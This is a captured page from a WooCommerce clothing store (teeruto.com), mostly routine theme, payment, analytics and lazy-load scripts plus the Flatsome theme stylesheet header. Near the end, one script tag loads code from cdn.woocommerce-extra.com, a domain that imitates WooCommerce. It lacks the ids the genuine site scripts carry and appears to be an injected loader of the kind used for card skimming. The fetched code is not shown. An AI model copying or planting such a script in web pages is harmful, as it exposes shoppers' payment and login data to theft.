<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22df03f3201a%22%2C%22initWooPayNonce%22%3A%22c2bc06f65a%22%2C%22saveUPEAppearanceNonce%22%3A%229706ba7f31%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_c11bb3bfdb3986dc6173ec7a5615b8%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%221fff7716b0%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22aad6da3c27%22%2C%22woopaySessionNonce%22%3A%22062e61a301%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22MKoenSTWL2Cv7hA21Xskt2TnEbcjc7ujuCI8mAK%2BE77A0tiH0Yk5qi62W0NdeAhMO%2Bg0vCkLAQdLgxfZnpvK8TQDNGRmNSRLjht4oRbum9ZW4mvmClL%5C%2Faj4xaAHlPZ%2BhIkdadsz3nlK5HFcY5%2BsIrSR3kP6eEla6blqkCJTy9wA7H4RPFLu0pzQ30UWBtkCMhELQtOtIqvJV7GL4J710hztC0miGSV5w8gim70%2Bk1CZst%5C%2FLUVpHHUpU6Zkeh9NyhnETQ4kb5s3z8AYl3XFlGWR5rLjIsLTFRyki6doQ2xOyX3YETRVf7wXOMbeC5lkUzcIA4rEdnralEmKz%2BcgvkHGfQNW1%2B3gNrx%5C%2FZv%5C%2FFwRVA0423QYIh%2BHZiQfToKYkXuIZARTXKSQuPHHumXaQpRP8g%2Be2AecXiSC2%2B99PB642iDvylTHQlZTmykf7XXt4LKvNuHWABTSkUbD4%2Boi26jH1c4vJmvhW8SwO259BG3TiK%2BejYWwbEvZCKpHaqtmU%2BekAYP3lDAs2Iek2OKWrf0EP4omqtLLGwdJMfw0HGfn5sM%3D%22%2C%22iv%22%3A%22AtxHKdWqEUW52bQVYYmMAw%3D%3D%22%2C%22hash%22%3A%22ZDNhZTQ5ODViZWUzOGRjZmJiYjg2MzU3MzZhZmRiOTNkNjJjYzg5YmVlOTNjMWJjMDM5ZThjYmE1NTYwZWY1YQ%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://teeruto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://teeruto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.woocommerce-extra.com/woocommerce/includes/js/jquery.min.core.js?ver=3.1.3" referrerpolicy="origin"></script>
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfecef45445b49e89abaca6ea025efa5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 20:34:41 -->

--- FILE ---
content_type: text/css
request_url: https://teeruto.com/wp-content/themes/flatsome/style.css?ver=3.14.2
body_size: -179
content:
/*
Theme Name:           Flatsome
Theme URI:            http://flatsome.uxthemes.com/
Author:               UX-Themes
Author URI:           http://www.uxthemes.com/
Description:          Multi-Purpose Responsive WooCommerce Theme
Version:              3.14.2
Requires at least:    5.0.0
Requires PHP:         5.6.20
WC requires at least: 4.0.0
Text Domain:          flatsome
License:              http://themeforest.net/licenses
License URI:          http://themeforest.net/licenses
*/


/***************
All custom CSS should be added to Flatsome > Advanced > Custom CSS,
or in the style.css of a Child Theme.
***************/
